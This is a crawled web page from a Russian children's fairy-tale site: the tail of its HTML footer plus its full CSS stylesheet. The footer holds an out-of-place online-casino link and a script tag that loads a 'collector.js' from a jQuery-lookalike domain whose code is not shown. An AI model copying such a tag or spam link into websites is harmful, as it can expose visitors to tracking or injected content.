            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/style.css
body_size: 1549
content:
body {
	height: 100%;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: tahoma;
	background-image: url("../images/back.jpg")
}

a {
	color: #3c3737;
	background-color: inherit;
	text-decoration: none;
}

a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.heder       {
	font: italic bold 14px Tahoma, Helvetica, sans-serif;
	color: #B5DAF0;
	background: #6AA6CC url("../images/logo_c.png") repeat;
	border-bottom: 2px solid #3C6491;
}
.heder a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.heder a:hover {
	color: #fff;
	background-color: inherit;
}
.fut      {
	font:  bold 11px Tahoma, "Times New Roman", Times, serif;
	color: #B5DAF0;
	background: #041f25 url("../images/f-fut.gif") repeat;
	border-bottom: 2px solid #041f25;
}
.fut a {
	color: #0b3a41;
	background-color: inherit;
	text-decoration: none;
}

.fut a:hover {
	color: #41f0f3;
	background-color: inherit;
}
.srt      {
	color: #003859;
	height: 18px;
	padding-left: 3px;
	border: 1px solid #003859;
	font: bold 11px/18px tahoma;
	width: 180px;
}

#hmenu { 
	float: center;
}

#hmenu a {
	text-decoration: none;
	color: #05252a;
	background: url("../images/tbut_on.png") no-repeat center top;
	display: block;
	height: 33px;
	width: 108px;
	text-align: center;
	font: bold 10px/33px tahoma, Times, serif;
}

#hmenu a:hover {
	background: url("../images/tbut_off.png") no-repeat top center;
	display: block;
	height: 33px;
	width: 108px;
	color: #05252a;
	text-align: center;
	font: bold 11px/33px tahoma, Times, serif;

}
.blockmenu a:link,
.blockmenu a:visited                       {
	color:#222;
	text-decoration:none;
	line-height:22px;
	font-weight:bold;
	height: 22px;
	display: block;
	text-indent: 16px;
}
.blockmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	font-weight:bold;
	background-image: url("../images/icon.gif");
	background-repeat: no-repeat;
	background-position: 13px center;
	text-indent: 24px;
	font-size: 12px;
}
.podmenu a:link,
.podmenu a:visited                       {
	color:#575e5e;
	text-decoration:none;
	line-height:22px;
	height: 22px;
	display: block;
	text-indent: 28px;
}
.podmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	text-indent: 28px;
	font-size: 12px;
}

.cf2  {
	border-top: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
	text-align: center;
	background: url("../images/back.jpg") repeat;
	height: 37px;
	text-indent: 12px;
	border-right: 1px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.cf3  {
	background: url("../images/block_bg_center.png");
                padding-left:2px;padding-right:2px
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}
.cf4  {
	background: url("../images/block_bg_center.png");
                padding-left:35px;padding-right:35px;height:47
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}

.left_menu  {
        background: url("../images/block_bg_center.png");
                padding-left:50px;padding-right:35px;height:47
	padding: 9px;
        font: 11px Tahoma, Helvetica, sans-serif;
        text-align: left;
}

.cf5  {
	background: url("../images/block_navigation.png");
}

.narod  {
        background: url("../images/narod.png");
}

.avtor  {
        background: url("../images/avtor.png");
}

.links
	{
	background: url("../images/block_links.png");
}
.vote12
        {
        background: url("../images/block_vote.png");
}

.vagno
	{
        background: url("../images/advertisement.png");
}

.cf5_1  {
	background: url("../images/block_bg_down.png");

}
.cf6  {
	background: url("../images/block_komanda.png");
}
.cf7  {
	background: url("../images/block_calendar.png");
}
.cf8  {
	background: url("../images/block_vote.png");
}
.cf9  {
	background: url("../images/block_intresty.png");
}
.cf10  {
	background: url("../images/block_statistic.png");
}
.cf11  {
	background: url("../images/block_news.png");
}
.cf12  {
	background: url("../images/block_akkaunt.png");
}
.cf13  {
	background: url("../images/block_wanted.png");
}
.cf14  {
	background: url("../images/block_chat.png");
}
.cf15  {
	background: url("../images/block_popular.png");
}
.cf16  {
	background: url("../images/block_schetchiki.png");
}
.cf17  {
	background: url("../images/block_friends.png");

}
.cf18  {
	background: url("../images/block_arxiv.png");

}

.titleblock  {
	border-top: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
	background: url("../images/title_rvf.jpg") repeat;
	text-indent: 12px;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
}
.blocdown  {
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #757575;
}
.news  {
	padding: 0px;
	font: 13px Tahoma, sans-serif;
	text-align: justify;
	color: #333;
}
.news a {
	color: #993333;
	background-color: inherit;
	text-decoration: none;
}

.news a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.stcenter {
        color: #333;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: justify;
}
.stcenter a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.stcenter a:hover {
	color: #BF3E17;
	background-color: inherit;
}
.speedbar   {
        background: #FFFFFF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #757575;
	padding: 7px 12px;
	border-top: 2px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.f_input {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	text-indent: 7px;
	background: #FFFFFF;
	width: 180px;
	height: 18px;
	border: 1px solid #6AA6CC;
}
.f_textarea {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	background: #FFFFFF;	
	width: 459px;
	height: 156px;
	border: 1px solid #6AA6CC;
}
.userstop {
	color: #333;
	font-size: 11px;		
	font-family: tahoma;	
	text-decoration: none;
}
.userstop a {
	color: #4B73D4;
	text-decoration: none;
}
.userstop a:hover {
	color: #910000;
	text-decoration: none;
}
.userstop td {
	padding: 3px;
}
.userstop thead {
	color: #757575;
	font-weight: bold;
}
/*  navigation   */
.navigation {
	color:#666; 
	border:0px;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #636363;
	background:#F9F9F9;
	border:1px solid #E6E6E6;
	padding:3px 6px;
	font-size:11px
}

.navigation a:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#E6E6E6;
}

.navigation span {
	text-decoration:none;
	background:#fff;
	padding:3px 6px;
	border:1px solid #E6E6E6;
	color:#ccc;
	font-size:11px;
}
.inet {
	height: auto;
	width: 159px;
	text-align: left;
}

.vagno-class {
        height: auto;
        width: 159px;
	text-align: right;
}

.inet_b {
        height: auto;
        width: 159px;
        text-align: center;
}

.b_menu_center_l {
	background-image: url("../images/b_menu_center_l.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_r {
	background-image: url("../images/b_menu_center_r.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_c {
	background-image: url("../images/b_menu_center_c.png");
	height: 35px;
}

.top_l {
	background-image: url("../images/Blok2_v_l.png");
	height: 70px;
	width: 45px;
}

.top_cen {
	background-image: url("../images/Blok2_v_c.png");
	height: 70px;
}
.top_r {
	background-image: url("../images/Blok2_v_r.png");
	height: 70px;
	width: 44px;
}
.mid_l {
	background-image: url("../images/Blok2_c_l.png");
	width: 45px;
}

.mid_r {
	background-image: url("../images/Blok2_c_r.png");
	width: 44px;
}
.bot_l {
	background-image: url("../images/Blok2_n_l.png");
	height: 79px;
	width: 45px;
}
.bot_cen {
	background-image: url("../images/Blok2_n_c.png");
	height: 79px;
}
.bot_r {
	background-image: url("../images/Blok2_n_r.png");
	height: 79px;
	width: 44px;
}

.bot_l_news {
        background-image: url("../images/Blok2_news_l.png");
        height: 33px;
        width: 45px;
}

.bot_cen_news {
        background-image: url("../images/Blok2_news_c.png");
        height: 33px;
}

.bot_r_news {
        background-image: url("../images/Blok2_news_r.png");
        height: 33px;
        width: 44px;
}

.edit  {
	margin-top: 30px;
	margin-left: 30px;
}
.ok {
	margin-top: 10px;
	margin-left: 1px;
}
.top_line {
	font-size: 13px;
	color: #FFE7BA;
	margin-top: 7px;
}

.bot_line {
	font-size: 11px;
	color: #3c3737;
	margin-bottom: 7px;
}

.top_cen .top_line .white a {
	color: #D0D9D9;
	font-weight: normal;
}

.bot_bottom {
        font: 12px Tahoma;;
	text-align: center;
        color: 0000CD;
        margin-bottom: 4px;
}


.ok1 {
	font: 11px Tahoma;

}


.left_div {
	text-indent: -3px;
}

.left_div_1 {
	text-indent: -16px;
}




#banners a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#banners a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}
